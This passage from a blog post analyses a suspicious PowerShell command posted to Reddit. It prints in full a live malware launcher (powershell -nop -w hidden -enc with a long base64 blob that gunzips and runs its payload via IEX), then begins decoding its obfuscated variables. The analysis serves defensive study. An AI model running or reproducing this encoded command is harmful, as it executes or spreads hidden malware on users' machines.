Table of Contents
A few days back a fellow reddit user asked if a powershell command he found was malicious … I checked, and here is the result ! (spoiler alert : of course if was)
Powershell obfuscation
Here is the original post : https://www.reddit.com/r/Malware/comments/n4zqr6/regshot_meaning/.
The payload is a powershell script in base64, making use of the powershell -enc option :
C:\Windows\system32\WindowsPowershell\v1.0\powershell.exe -nop -w hidden -enc JABRAFEAMgB3AD0AHSA0AFQAQQA0AEYASgBPAEIAWgBDAEIANABEADIATwBZAFkASwBVAE0ARABSAFcAVQBZAEcAQQA0AEQAUQBVAFQAWQBIAEQAMgBOAFEATQBDAFkASABBAFkAUABRAE8ARAA2AEQAQQA1AFQAVwBHAEMANgBUAEEANABQAFoARwBCADUAQwBUAE0ARgA0AE8AQgBaAEQATQBNAEQAQQBPAFkAWQBLAFMANABEAFIANwBVAFkASABTAE0ARABRAFYARgBZAEgARAAyAE4AUQBNAEIAMwBEAEIASgBEAFEATwBJAFMATABBADQAVABRAE8AQwBSAEgAQQA0AFIARQBXAEIAUQBQAEEANABGAEMARwBCAFoARABLAE0ARABBADUARwBZAEcARAA0AEQAUQA3AFEAWQBHAEIASQBQAFEAVgBGAFkASABFAE0ARABRAE0ARABRADcAQgBLAEwAUQBPAEgANQBEAEEAWQBEAFcARwBDAFUATABBADQAUABaAEcAQgBaAEgAQQA0AEQASQA2AEIAWQA3AEsATQBEAEEAVgBHAFkASwBSADQARABSADcAUQBZAEgAVQBOAFIAUQBWAEUAWQBIAEQANQBSAFEATwBKAFkASABBAFoATgBRAE8ARgA2AFQAQQA2AFQAVwBHAEMANgBQAEEANABIADQARwBCADQATwBUAE0ARgBDAE8AQgBZADYATABNAEQAMgBPAFkAWQBLAEkANABEAFMARwBZAFkASABFADQARABRAFgARABZAEgARQBKAEYAUQBNAEQAVQAzAEIAUABCAFEATwBIADQAVABBAFkARgBXAEcAQgBVAFQAQQA0AEwANQBHAEIANQBIAE0ATQBGADQARwBCAFkAUAAyAE0ARABaAE4ARwBZAEsASgA0AEQAUgA2AEoAWQBIAE0ASwBOAFEAVgBDAFkASABEAFoARgBRAFAASgAzAEQAQgBLAEoAUQBPAEkAMwBEAEEANQBGAFcARwBCAFUAVABBADQATABXAEcAQgBRAEsAVABNAEYANAA2AEIAWQA3ADIATQBEAEEAVwBCAFkASwBTADQARABSADYARgBZAEgAVQA0AEQAUQBXAEgAWQBIAEQAWgBGAFEATQBDAFkASABCAEoASABRAE8ARABRADcAQQA0AFQAQgA2AEMAUwAzAEEANABSAFcARwBCAFEAVABBADQARgBKAFcAQgBZAFMATABNAEQAVQA1AEcAWQBHAFMANABEAFIANgBGAFkARwBCAE0ARABRAFgAUwBZAEgARAA0AEwAUQBNAEQAUQA3AEIASgBIAFEATwBJAFMAMwBBADYAUgBCADYAQwBVAFgAQQA0AFIAUwBPAEIAUQBHAEQANABGAEMARwBCAFkAUAAyAE0ARAAyAEYARwBZAEsAUwA0AEQAUgA3AFEAWQBIAEoAMgBOAFEAVQBZAFkASABEADQATABRAE0ARABVADMAQgBKAE4AUQBPAEgANABUAEEANgBSAEIANgBDAFMASABBADQASgBaAEcAQgBRAFQATQBNAEYARwBHAEIAWgBEAEEANABEAEEANQBHAFkASwBKADQARABSADYAWQBZAEgASgAyAE4AUQBWAEcAWQBIAEQANwBSAFEAUABKAFkASABCAEoAVABRAE8ASABTADMAQQA2AFQAQgA2AEMAVQBUAEEANABSADIARwBCADUAQwBEADQARABLAE8AQgBaAEQASwBNAEQAQQBPAFkAWQBLAEoATQBEAFIANABXAFkASABVADUAUgBRAE0ASgBZAEgAQgAyAE4AUQBPAEoAWQBIAEEAWQBUAFEATwBEADMARABBADYAVABXAEcAQwBVAFQAQQA0AFIAMgBHAEIAMgAyAEQANABGAFEAVwBCAFkAMwBBADQARABaAEcAQgBZAEwAQwA0AEQAUgBPAEYAWQBIAFMANABEAFEAVwBDAFkASABEAEsATgBRAE0ARABZAEgAQgBLAEwAUQBPAEgAVQAzAEEANgBUAFcARwBCAFUAVABBADQAUgBWAEcAQgA1AEMAVABNAEYASwBHAEIAWQBQAEUANABEAFMATwBCAFkARwBMADQARABSAEYAQwBZAEgAUwBLAE4AUQBYAFEAWQBIAEQANABMAFEATQBEAFEANwBCAFAAQgBRAE8ARAA2AEQAQQA2AEoAUQBPAEMAVgBEAEEANABQADYARwBCADUAQwBUAE0ARgBFADYAQgBaAEQASwBNAEQAQQA1AEcAWQBHAEwATQBEAFEANgBCAFkASABFAFkAUABRAE0AUwBZAEgARAA2AEoAUQBNAEMAUQA3AEIAUABGAFEATwBFAFMAMwBBADUAUgBXAEcAQwAzAEQAQQA0AE4AUQBPAEIAMwBIAEEANABGAFEAVwBCAFkAMwBNAE0ARABXAEcAWQBZAEsAQgA0AEQAUwBHAEIAWQBHAEIASwBOAFEAVgBDAFkASABEADYASgBRAE8AVABRADcAQgBLAFQAUQBPAEgAMgBUAEEAWQBIAEIANgBCAFIASABBADQASABRAE8AQgAyAEwATQBNAEMANwBRAD0AHSA7ACQAQwByAHQAOQA4ADkAPQAdIE0AZABtAGYAbgBGAFIAcAA5ADEAVABKAE4AdgBvAG4AcQA3AHUAZwAvAE4AMABxAGoAcAB1ACsATQBqAGoAVQBhAGIAdAA5AHIAcABNAE4ATgBXAFQANgB4AGIAcgB5AGoAOQBkAHYAZQBoADEAbQBIAGkAYwBVAHQAWABBAFYAdABYAFQAegB2AFoATABMAHMASAB2AGQAeQBaADkAbQBwAEMAdQArAFIAdQBKAFAANgB3AE4AMQB5ADcASQAwAGoAcQAyADIAWQBsACsAOQBPAGwAVAByAGYAMgB0AEMAWgAzAFMAaQBHADIASwBOAHQAMgBPACsARgBJADQAUwBPADUAdABWAHUAaABaAGYAVwB3AHIAZQBoAHYAYwBxAGUANgBrAE4AdgByAFkARABoAG4AcABsAHAAcwByAGsAYgA3AGEAVgAyAFcAWgBtAGUAMABuAE0AVwArADQAZQBqAE0AUgArAE8AegBlAE4AYgAzAHoAbQBrAEkAdgBrACsASwB5AE4ARABTAHAAMwBKAEgAcAArAHUAeQBIADcAYQBuAGoAdABCAFYAUgBMAFYAaQBJAHYAbgBVAE4AUAB1AHkAUwB1AHAAegAxAHoAZwAzAHkASwBBADMAVgA4AEwASwAxAHAARABHAHQAVwAxAHgANABiAHAAYQBvADgAagBYAHAALwB5AEoAbgBvAGoAUwBQAFMAdwBPAHAAOABqAGwAaQAwADgAegAvAEwAWgBwAG8AdQAzAEcATABvAGwAQgBWADMAcwBiAG4ALwBiADcAWgBiAE8AcQBNADMAYgAwADIAbwBmAEMAKwBWAHgAOQBNAHMAZgBoAHEAdABrAFkARAA5AEQAVABzAGEARwB6AFIAZABRADgASABPAHMARABjADkAQgBaAGkAcwBIAEMAVQAwAHIAYQBDAGYAQgBnAGEAYgBSAFIARwAzAE8ARgB6AHEAZQBsAHMAYgBYAHQAUgAyAHYASQAwAEYAdABqAE8ANQBnAHIAbgBsAHYAMQBtAG8AYQBCACsALwBTAEkAVgA1AFAAMQBjAGsAcQBXAHoAQwBzAHYAdQAvAHgAaABNAGoAMwBXAHAALwA0AGMAQwBvAFoAUQAxAFkAbwBiAG4AZABUADYAbwBXAHcAYQBpADEANAA5AEoATwB1AFMAdAB1AG4AdgBEAE8AMgA4ADAAKwAdIDsAJAByAHQAdAA4ADkAaQA9AB0gNQBNAEgAQwBwAGMASABJAGcAOABIAHAAMgBNAEsAbwB3AGMAYgBVAHcAWQBIAEIAdwBwAFAAQgB4ADYAYgBCAGcAcwBIAEIAaAA4AEgARAA4AE0ASABaADIATQBMADAAdwBjAGYAawB3AGUAaQBtAHcAdgBIAEIAeQBOAGoAQgBnAGQAagBDAHAAYwBIAEgAOQBNAEgAawB3AGMASwBsAHcAYwBlAG0AdwBZAEgAWQB3AHAASABCAHkASgBMAEIAeQBjAEgAQwBpAGMASABJAGsAcwBHAEQAdwBjAEsASQB3AGMAagBVAHcAWQBPAG0AdwBZAGYAQgB3AC8ARABCAGcAbwBmAEMAcABjAEgASQB3AGMARwBEAGgAOABLAGwAdwBjAGYAbwB3AFkASABZAHcAcQBMAEIAeAArAFQAQgB5AGMASABCAG8AOABIAEgAMQBNAEcAQwBwAHMASwBqAHcAYwBmAHcAdwBlAGoAWQB3AHEAVABCAHgAOQBqAEIAeQBjAEgAQgBsAHMASABGADkATQBIAHAAMgBNAEwAegB3AGMAUAB3AHcAZQBPAG0AdwBvAG4AQgB4ADUAYgBCADYAZABqAEMAawBjAEgASQAyAE0ASABKAHcAYwBMAGoAdwBjAGkAUwB3AFkATwBtAHcAdgBEAEIAeAArAFQAQgBnAHQAagBCAHAATQBIAEYAOQBNAEgAcAAyAE0ATAB3AHcAYwBQADAAdwBlAFcAbQB3AHAAUABCAHgAOABuAEIAMgBLAGIAQwBvAHMASABIAGsAcwBIAHAAMgBNAEsAawB3AGMAagBZAHcAZABMAFkAdwBhAFQAQgB4AGQAagBCAGcAcQBiAEMAOAA4AEgASAA5AE0ARwBDAHcAYwBLAGwAdwBjAGYARgB3AGUAbgBCAHcAcwBmAEIAeAA1AEwAQgBnAHMASABDAGsAOABIAEQAaAA4AEgASgBoADgASwBXAHcAYwBqAFkAdwBZAFQAQgB3AHEAYgBCAHgASgBiAEIAMAA2AGIAQgBwAGMASABIAHgAYwBHAEMAdwBjAEwAeQB3AGMAZgBGAHcAWQBPAEgAdwBwAFAAQgB5AEoAYgBCADYASQBmAEMAcABjAEgASQB5AGMARwBCAGgAOABLAEkAdwBjAFAAMAB3AGUAaQBtAHcAcQBYAEIAeAAvAEQAQgAwADYAYgBDAG0ATQBIAEgAeABjAEcARABwAHMASwBXAHcAYwBmAGsAdwBlAGkASAB3AHAASABCAHgATwBUAEIAaABOAGoAQwBtAE0ASABJAHcAYwBHAEQAcABzAEsAVAB3AGMAZgBZAHcAZABPAG0AdwBxAGIAQgB4AC8AagBCADYAYwBIAEMAbQBjAEgASABsAHMASABwAGgAOABLAGsAdwBjAGoAbwB3AGUAaQBIAHcAYQBuAEIAeQBOAFQAQgBnAGQAagBDAGsAcwBIAEgAbABzAEgAcAAyAE0ARwBKAHcAYwBPAG0AdwBjAG4AQgB3AFkAbgBCAHcAOQBqAEIANgBkAGoAQwBwAE0ASABJADYATQBIAFcAaAA4AEwAQwB3AGMAYgBCAHcAZQBUAEIAdwBzAFgAQgB4AGMAWABCADUAYwBIAEMAdwBzAEgARwBwAHMARwBEAHcAYwBLAGwAdwBjAGUAbQB3AGUAbgBZAHcAYQBUAEIAeQBOAFQAQgA2AEsAYgBDAHEATQBIAEQAeQBjAEgASgB3AGMARwBYAHcAYwBTAGkAdwBlAFMAbQB3AHYARABCAHgAOABYAEIAZwA0AGYAQwA4AE0ASABEADgATQBIAGsAdwBjAEsAbwB3AGMAZgA0AHcAZQBpAG0AdwBwAFAAQgB5AE4AVABCAGcANgBiAEIAbABzAEgARAB3AGMASABKAGgAOABHAFMAdwBjAGYAawB3AFkASwBIAHcAdgBMAEIAeABKAGIAQgAyAE4AagBDADIATQBIAEcAdwBjAEgAWgB3AGMATABDAHcAYwBiAFkAdwBkAGoAWQB3AG8AUABCAHkATQBIAEIAZwBxAGIAQwBvAHMASABIADUATQBIAFQAaAA4AEsAcAB3AGMAZgBVAHcAWQBPAEgAdwBZAG4AQgB3ADgASABCADAAdABqAEIAZgBnAGcAZgAdIDsAJABiADcANwBIADkAPQAdICsAQQBPAEEAKwBvAFQARABUAEgALwBGAHUANABsACsAdwBtAGwAMQA2AFYAYgBqAGcAMABuAEoAdABBAGcAdQAwAEQARABYAEgARwB4AFIAaABDAE4AVwBjAGwAeABQAGEASgBqADgAYQB3AFEAOAB3AFkAaAAvAFMAawBuAEwAVQBRAHAASABEAG0ASQBGAEUASgBPAFkAQwBiAG0AUQB2AEYAagB6AFgAaAA2ADcAdAAvADEAawBjADAAcgAyAEoAYwB0AGwAMgBJAEwAcgBKAE0AcQBKAEYARgBrAFEAcwAyADUAbgBxAGgARQBiAHMAagBFAGUAdgBvAC8AdwBMADYAZABrADgAdQBoAGkATABtADYAawBmAFEAQgBOAEEAaABBAG8AWQA2AGYANAAxAFQAaQArAFYARABYADAAcgBsAGYAaABQAGUALwB3AGYAdQA1AHgAUAB3AEUAcwArAFgAaABhAHkASQB6AHkAVQBGADgARgBzADkAKwBmAEYAdwBTAFMAeQAyACsAWABMADYAKwBjADUAawB3ADUALwBuAEEAbQB1AFEANQBsAG8AZwBZAHIAdgBGAEsAVQBzAFkAeQA2AGMASwBZADkAQQBYADQAVwA4AHMAMgBIAGUAcgA5AEEAeQBuAEoARQBmAHkARwA4AEYAdQBRAGkAdQB5ADAANgAvAHAAVABmADkAOAByAEQATABVAFcAbQAzAFMAbABoAGsAQQBpAE0AOQBJAGEASQAwAEUAegBTAEUAUABxAHIAOABCAHUAUwBvAHAAeQBRADkAQgBiAGcAMgBtAFAAUwBGAEYAdgA5AGkAVABvAEkAcwB5AFoAYQAxAEkAeQBUAFUARwBmADcAQwBjAGQAYQB6AEMAUwBtAFYAaQA2AHgAcgBuADQAYQB6AHoAZgBXAHgAVwBGAFMAbwBVAGYAVgA0AG8ASABIAGYAZABqACsANABPAGcAagB5AHcAUwBuAFEAWQB3AGgAbQBJADkASABvAGoAZwBWADUAUgBwAHAAOQArAGEAYgBaAGQAbABhAGIATwBrAHYAUQBJAHYANwBZAHkAbAB3ADUAUQBhAHYAOQBGAFIAdAAwAHAAMQBRAFgAVAAwAE0AZwAyAFEATwBuAFAAbQBQAGMAMABTAEMAdwBWADEAYQBEAFIAWABhAGsAbABmAHEAVwBXAHoAcAB0AHEAVwBYAFcAaQB1ADMARgAyADgAVQBZAG0AZAB6AHEAbwAwAFEAKwBaAG8AdABsAGoAdQBwAHYASABVAG8AaQBRADYASwBtADgAWgBwADcAQwBnADEAaQByAGkARgBuAGgAUQBrAEMAQwAwADEAdgBKAE0AVwBkAEQAKwBmAEUARgBGAHAAMQBaAGEAQgBHAE8ASQBDADgASgB2AFIAeQBYAGgAVgBJAEQAWQBLAEcAegBPAFYAYwB2ADAAeABkADIAdQBYAG0AZwB1AHAAVQBoADQANgBFAFIAUgBSAHgARABhAHYAYwBMAE8AMgBCAFIARgAyAGEANwBXAEkAdQBvAGMAMgBZAHEAcwBqAE4AaABYAGMAbQBhAEsAaABJAGYARwBCAFIAOAB5ADkAWgBrAEsAcwBmADIAUwBZAGIAWQBnAGQAaABnAEoASQBjAEMAcABuAGkAcABLAEIAVwB6AGMAdwB4AFIAaQBqAGUAMgArAEEAQwBoAHIAYwBsAGcAbwBGAEIAcQBoAGUAcABBAFEAaQBsAHEAQgByAFgAbwBqAHYAcgBUAGwASwA1AB0gOwAkAGQAdAB5AHQAPQAdIHcASABpACsAMwBVADQAcwBrADYASAA5AHQAZAB3AGEAagB3AFcAcwAzAEQAVwA3AHQANABGAEMAYQBUAHoAZgBhAEoAVQBlADIAdABmAEoAcQA5ADgAZABxAHMAUABXAGUANwBnAG0AagA2AEQAeABPAGQAMQB0ACsAZQBwAGwASgB6AG8AVAA3ADEARgA0AE8AZQBzAGgANAArAGcATQA0AGIAZwB5AFYAUgBRAGEAZgBvAEkARABxAEMAQwBHAHIAcABtAG8ASQBBAE0AbABIAEwAdQA3AFUAcgBUAFMAagBvAGMAQgA0AGsAcQBoAGIARQBzAGkAcgBOAEMAUQBhAGQAQwBnAEkAWQBpAGIARgBXAG8AVgA3AFoASgBOAEYAcQBiADkANABsAGsAUwBaAEcALwBFAHIAUQBzAGIAcQBPAEgAbwBoAGIATQBBAHEARgBVAFoASgBIADQAVABUAFkAZAA0AHEAUQBxACsAcgBJAEYATgBaAGsAcwBCAHoARQAxAFMAaQBwAEwAUwBIADYAVQBGAGwAKwAxADYAUQBNAGsAYwBkADIAaQBFAEwARgBnAFUAYgBqAGQAawAxAEkAagBpAGQAZAAyADQAVwBKAFEAMgBLAFAAVABPAGIAegBEAHYAZQBBAFAAUgB0AFQANgBQADYAZwBQADcAdwBWAFYANABGAFMAUgA0AHMAYgBuAE4AOQAwAEcAdABCAHUAWABaAHEAZwBGADcAaABFAEYAagBDAHMAbABEADgAZABaAGIAbAAzAFEAKwBoAHEATABuAHYAYQBCAHAAQgBjADcAOQBaAEwAaAB1ACsAZAAzAE0AMwB3AHkANQBjAE4AYgBPADkAYQB5ACsAUABpAG0AaAA5AGcAMgAvAFIAMwBPAGEANQA0AHEAaABTAEwAeABmAGcALwBYADgAeQBtAC8AcAB5AFcAbAB1AE8AZQBNACsALwBoAGMAbgBFAFQAOQBBAEgASgB4ADUAVgBvAHMAdABLAE4AZgBTACsAdwBMAGYAeAAvAFQATQBCAFAAaQAvADUAMwBhAG0AUAB5AGsAagA3AHEAbgBiAG8ARQAwAE8AZAA4AFoAVgBQAHAAYgA2AG0AVQBiAEgAQQBmADUAaABsADUAZwA2ADgARQBmAE8AUQBhADIAYgBnADMAWgBEADcAeQAvAE0AZQA5AHMANABWAFAAaQB1AFMATwB6AE4AeQBqAEwAQwBkADMAVgB0AHcAOQA0AG4ANQB3AGoANwBBADkAZwBWAFgASwA4AEYAMwBoAG0AVQBGADgAWQBYAEsAWAB6ADYAVAB2AFgASQBUAEkAeABmAEUANwBOADgATQBhAGgAagBiADMAcwBlADkAcwA0AFMAYgBFADAAUABmAEUAbwBaAE0AZwBzAFQASABNAC8AUQBzAE4AWQBoAEsAawBkAHcAMABBAEEAQQA9AD0AHSA7ACQAYQBEAHIANQA9AB0gSAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAWABhADIALwBpAFMAaABMADkASABIADYARgBQADAAUQBDAEYATQBMAFQAdgBFAFkAYQBhAFcAegBBAFkATQBMAGIAWQBCADYANQBVAGQAVABZAGIAZABQAFEAZgB1AEQAMgBBADMASgBuAC8AdgB1AFcARABlAFIAbQBkAGoASwA3AEkAKwAxAEcAUQBtAG0AMwBxADYAcABQAG4AegBwAGQAWABWAGEAdwAvADYAagA0AEgAdABIADgAbwBhAE4AagA3AGwASABGAEgAaQBPAE8AegBaAFYAVABxAGYAdQAyAEkALwB2AGMAVgArADUAYgBPAG0AVQBFAHQAdQBiAEgAMAAvAEgAZwAxAGMAVAArAHEAKwBzADUAMgBpAHYAUwBkAFEAOAB6AHgAdgAyAGQAdQBwAHMAZwBEADEAbABjADUAagA1AEUAMwBxAHYAbAA2AEEASABGAE8AUwA1ADUAaQBBADIAeABIAG4AZwA0AGUAMwBlAFgAdQBrAHUAbQBBAHAAcwBoAEEANwAvAGEAeQBDAGMAaABmAHIAVwB3AHYAMwBOADAAQgBnAHQAbABuAGcAWABYAGIAVABzAFcASQB2AGIATABsAHkAKwB0AHcAUABPAHcANwBWACsAZQA4ADEAMwBzAEMANAB4AGgAYQAwAHMASgBaAHAAawBzADkANQAxAGIANwByAEMASABIADgAZgBiAFAAZABaADgANwBtAC8AdQAvAGoAWABmAHAAYwA0AFcAMABhAHYAWgB1AFkAVwAwAEgAVwB4AEkAcwBQAFgANAAzAGMARABSAFUATAB5AEQAdgBPAEoAUwA0AG0AZgBTAGYALwAyAFYAegBqADQALwBsAGwANwB5AG4AVwBPAEEASwBNAHUAawBsAFQAUAB6AHMAWgBYAFgASwBVADEAbgB1AFIALwBaAGUATQBIADUAMgBjAFcAWgA5AEoAQgBvAG4AcwBNAGMAdwA4ADgAdgBpAFYAMABwADUAeABjAEoAKwBsAEUAQwBmAG4AagBCAG4AcwA1AGUAZAAyAGEANgBDAFAAYgB4ACsAMAAzAEcAVQBTADgAKwBtAFQAUQBNAEoAOABDAE4AYwBPAEUAdwBuAGUATwBlADQALwBXAGUAWAAxADYANABiACsAOQBvAFoAbwBIAHQARQB3AHYAbgBaAGQAdgBIAG4AdQBNAHEAMgBBAHUASgBoAGwAbQArAGgAMgB5AGQANABoAGsAMgB3AEMAMwBOAEkASAAyADIAbQBjADQAQwBDAEEALwA3AGcAVwBkAHoATgB5AHoAZwBGAHoAbwBIAG4ATABtADMAQQAwAHAAegBFAFAAZgA1AFQAKwBPACsAWgBFAFkANAB1AHAASAA3AHAAMAA2AFoAagAwADUAZwBOAGYARwA5AGIATwA2AHEAaQBUACsAaABZADUAagBvADUAaABJAE8AdAB2AE0ATAArAGcALwBpAHkAcwBMAGYATAB3AEwATABwAG4ANgBrAFAAcABHAHEAagBpAGsAMgBrAFkAOQBmAGYAZQBEADMAZwAxAFoAVABkADMAZgBQAHkAUgBEAEQAZgBqAEkAVABoADUASABFADcAeQB0AFgAegBIAEYARABBAEkARgA4AHgAegB2AEgANgBaAHgANwBBAGMANgArAC8ASgBPAGYAeQA3AEkAMwBUADUAYgA3AGIAYQBEAFMAegBlAHYAcQBjADAAbgBQAEIAYwBkAFgANwBsAGwAMQBpAFAANgBTAHUAcwB1AG0AcgB1AHEASgA1ADEAKwAzAEEAYQBFADYAOQB1AEwAMwB2AHoAOABOAGIAVwB3AFEARwA3AGYAUABOAHIASwBJAGQAaABOADgANQByAE8AYwBZAFkAUABpAGgASQAvADgAegBXAHcARQBPAEQAUABwADYAdwB1AHMAdAA2AC8AcwBwAEcATgBDAG4AMwA5ADEANgAxAGoARQBmAC8AYwBWAEwAKwBBAEUARABmAEwATwBBAEIAVgBJAEkAdgBzAHoAbQBFAHMATwBNADIAbgBaAEgAbQBJAEwAKwBMAHMAOABnADAAegB2AEQAVABoAG0AKwBHAFoAOQBQAFYAcgBuADIAKwByAHgAYwA2AHoAbABGAGsAVwBNADUAYgBoAEoAQQBPAGQAYwB5ADMARQBLAFIAaABUAHIATwBVADYAdwBHAGIAbQArAEUAZwBMAGYAUwBZAGIAcABmAB0gOwAkADYAaAB1AD0AIgAkAGEARAByADUAIgArACIAJABiADcANwBIADkAIgA7ACQANQB1AGkAPQAiACQAQwByAHQAOQA4ADkAIgArACIAJABkAHQAeQB0ACIAOwAkAHIAdAB0ADgAOQBpAD0AIgAkADYAaAB1ACIAKwAiACQANQB1AGkAIgA7ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQAoACwAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAiACQAcgB0AHQAOAA5AGkAIgApACkAOwBJAEUAWAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAkAHMALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwA=
The -w hidden option hides the powershell window, making is more stealthy. This commands hides its content, and it execution : already looks phishy.
Decoding the base64 is quite simple : we end-up with a widestring (utf16-le) powershell script, but some characters are not ASCII (character code 0x2016). It’s actually a different kind of “nice” double quote, replacing it with a real one is quite easy. We end up with a one-liner script, for readability it is easy to replace every “;” with newline. This script concatenates base64 strings, then decodes it, unzip it, and finally runs the result again in powershell :
$QQ2w="4TA4FJOBZCB4D2OYYKUMDRWUYGA4DQUTYHD2NQMCYHAYPQOD6DA5TWGC6TA4PZGB5CTMF4OBZDMMDAOYYKS4DR7UYHSMDQVFYHD2NQMB3DBJDQOISLA4TQOCRHA4REWBQPA4FCGBZDKMDA5GYGD4DQ7QYGBIPQVFYHEMDQMDQ7BKLQOH5DAYDWGCULA4PZGBZHA4DI6BY7KMDAVGYKR4DR7QYHUNRQVEYHD5RQOJYHAZNQOF6TA6TWGC6PA4H4GB4OTMFCOBY6LMD2OYYKI4DSGYYHE4DQXDYHEJFQMDU3BPBQOH4TAYFWGBUTA4L5GB5HMMF4GBYP2MDZNGYKJ4DR6JYHMKNQVCYHDZFQPJ3DBKJQOI3DA5FWGBUTA4LWGBQKTMF46BY72MDAWBYKS4DR6FYHU4DQWHYHDZFQMCYHBJHQODQ7A4TB6CS3A4RWGBQTA4FJWBYSLMDU5GYGS4DR6FYGBMDQXSYHD4LQMDQ7BJHQOIS3A6RB6CUXA4RSOBQGD4FCGBYP2MD2FGYKS4DR7QYHJ2NQUYYHD4LQMDU3BJNQOH4TA6RB6CSHA4JZGBQTMMFGGBZDA4DA5GYKJ4DR6YYHJ2NQVGYHD7RQPJYHBJTQOHS3A6TB6CUTA4R2GB5CD4DKOBZDKMDAOYYKJMDR4WYHU5RQMJYHB2NQOJYHAYTQOD3DA6TWGCUTA4R2GB22D4FQWBY3A4DZGBYLC4DROFYHS4DQWCYHDKNQMDYHBKLQOHU3A6TWGBUTA4RVGB5CTMFKGBYPE4DSOBYGL4DRFCYHSKNQXQYHD4LQMDQ7BPBQOD6DA6JQOCVDA4P6GB5CTMFE6BZDKMDA5GYGLMDQ6BYHEYPQMSYHD6JQMCQ7BPFQOES3A5RWGC3DA4NQOB3HA4FQWBY3MMDWGYYKB4DSGBYGBKNQVCYHD6JQOTQ7BKTQOH2TAYHB6BRHA4HQOB2LMMC7Q="
$Crt989="MdmfnFRp91TJNvonq7ug/N0qjpu+MjjUabt9rpMNNWT6xbryj9dveh1mHicUtXAVtXTzvZLLsHvdyZ9mpCu+RuJP6wN1y7I0jq22Yl+9OlTrf2tCZ3SiG2KNt2O+FI4SO5tVuhZfWwrehvcqe6kNvrYDhnplpsrkb7aV2WZme0nMW+4ejMR+OzeNb3zmkIvk+KyNDSp3JHp+uyH7anjtBVRLViIvnUNPuySupz1zg3yKA3V8LK1pDGtW1x4bpao8jXp/yJnojSPSwOp8jli08z/LZpou3GLolBV3sbn/b7ZbOqM3b02ofC+Vx9MsfhqtkYD9DTsaGzRdQ8HOsDc9BZisHCU0raCfBgabRRG3OFzqelsbXtR2vI0FtjO5grnlv1moaB+/SIV5P1ckqWzCsvu/xhMj3Wp/4cCoZQ1YobndT6oWwai149JOuStunvDO280+"
$rtt89i="5MHCpcHIg8Hp2MKowcbUwYHBwpPBx6bBgsHBh8HD8MHZ2ML0wcfkweimwvHByNjBgdjCpcHH9MHkwcKlwcemwYHYwpHByJLBycHCicHIksGDwcKIwcjUwYOmwYfBw/DBgofCpcHIwcGDh8KlwcfowYHYwqLBx+TBycHBo8HH1MGCpsKjwcfwwejYwqTBx9jBycHBlsHF9MHp2MLzwcPwweOmwonBx5bB6djCkcHI2MHJwcLjwciSwYOmwvDBx+TBgtjBpMHF9MHp2MLwwcP0weWmwpPBx8nB2KbCosHHksHp2MKkwcjYwdLYwaTBxdjBgqbC88HH9MGCwcKlwcfFwenBwsfBx5LBgsHCk8HDh8HJh8KWwcjYwYTBwqbBxJbB06bBpcHHxcGCwcLywcfFwYOHwpPByJbB6IfCpcHIycGBh8KIwcP0weimwqXBx/DB06bCmMHHxcGDpsKWwcfkweiHwpHBxOTBhNjCmMHIwcGDpsKTwcfYwdOmwqbBx/jB6cHCmcHHlsHph8KkwcjoweiHwanByNTBgdjCksHHlsHp2MGJwcOmwcnBwYnBw9jB6djCpMHI6MHWh8LCwcbBweTBwsXBxcXB5cHCwsHGpsGDwcKlwcemwenYwaTByNTB6KbCqMHDycHJwcGXwcSiweSmwvDBx8XBg4fC8MHD8MHkwcKowcf4weimwpPByNTBg6bBlsHDwcHJh8GSwcfkwYKHwvLBxJbB2NjC2MHGwcHZwcLCwcbYwdjYwoPByMHBgqbCosHH5MHTh8KpwcfUwYOHwYnBw8HB0tjBfggf"
$b77H9="+AOA+oTDTH/Fu4l+wml16Vbjg0nJtAgu0DDXHGxRhCNWclxPaJj8awQ8wYh/SknLUQpHDmIFEJOYCbmQvFjzXh67t/1kc0r2Jctl2ILrJMqJFFkQs25nqhEbsjEevo/wL6dk8uhiLm6kfQBNAhAoY6f41Ti+VDX0rlfhPe/wfu5xPwEs+XhayIzyUF8Fs9+fFwSSy2+XL6+c5kw5/nAmuQ5logYrvFKUsYy6cKY9AX4W8s2Her9AynJEfyG8FuQiuy06/pTf98rDLUWm3SlhkAiM9IaI0EzSEPqr8BuSopyQ9Bbg2mPSFFv9iToIsyZa1IyTUGf7CcdazCSmVi6xrn4azzfWxWFSoUfV4oHHfdj+4OgjywSnQYwhmI9HojgV5Rpp9+abZdlabOkvQIv7Yylw5Qav9FRt0p1QXT0Mg2QOnPmPc0SCwV1aDRXaklfqWWzptqWXWiu3F28UYmdzqo0Q+ZotljupvHUoiQ6Km8Zp7Cg1iriFnhQkCC01vJMWdD+fEFFp1ZaBGOIC8JvRyXhVIDYKGzOVcv0xd2uXmgupUh46ERRRxDavcLO2BRF2a7WIuoc2YqsjNhXcmaKhIfGBR8y9ZkKsf2SYbYgdhgJIcCpnipKBWzcwxRije2+AChrclgoFBqhepAQilqBrXojvrTlK5"
